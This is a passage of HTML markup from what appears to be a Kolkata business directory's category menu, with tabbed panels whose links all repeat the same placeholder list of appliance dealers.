											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
